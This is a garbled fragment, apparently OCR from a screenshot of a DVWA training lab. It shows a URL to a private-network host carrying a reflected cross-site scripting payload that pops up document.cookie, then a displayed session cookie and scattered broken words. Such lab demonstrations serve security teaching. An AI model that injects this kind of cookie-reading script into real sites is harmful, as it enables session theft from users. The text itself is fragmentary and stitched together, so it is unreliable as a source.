 192.168.119.200/dvwa/vulnerabilities/xss_r/?name=<script>alert(document.cookie)<%2F
efore you can access the Internet.
DVWA
ript
security=low; PHPSESSID=0niq9qbe4kp4qhimt9cv7g1lm6
OK
on